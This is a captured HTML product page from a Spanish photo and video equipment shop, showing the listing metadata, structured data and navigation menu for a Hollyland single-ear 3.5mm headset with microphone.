

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html
body_size: 22671
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland</title>
  
    
  
  
    
  
  <meta name="description" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland",
    "url":  "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "VÍDEO",
            "item": "https://www.robisa.es/shop/62-video"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HOLLYLAND",
            "item": "https://www.robisa.es/shop/123-hollyland"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
            "item": "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
    "description": "AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.",
    "category": "HOLLYLAND",
    "image" :"https://www.robisa.es/shop/7556-home_default/auriculares-con-microfono-de-35mm.jpg",    "sku": "HL0042",
    "mpn": "HL0042"
    ,"gtin13": "6970758740524"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HOLLYLAND"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
      "price": "108.9",
      "url": "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"],
            "sku": "HL0042",
      "mpn": "HL0042",
      "gtin13": "6970758740524",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html">
    <meta property="og:title" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.">
            <meta property="og:image" content="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html","meta":{"title":"AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland","description":"AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland para una oreja.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1753":true,"product-Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA":true,"product-id-category-123":true,"product-id-manufacturer-35":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"V\u00cdDEO","url":"https:\/\/www.robisa.es\/shop\/62-video"},{"title":"HOLLYLAND","url":"https:\/\/www.robisa.es\/shop\/123-hollyland"},{"title":"Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA","url":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768935650,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1753',
      item_name: 'Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HOLLYLAND',
      item_category: 'HOLLYLAND',
      item_variant: '',
      price: 108.9,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 108.9
  });
</script>



    
            <meta property="product:pretax_price:amount" content="90">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="108.9">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1753 product-hollyland-auriculares-con-microfono-de-3-5mm-para-una-oreja product-id-category-123 product-id-manufacturer-35 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




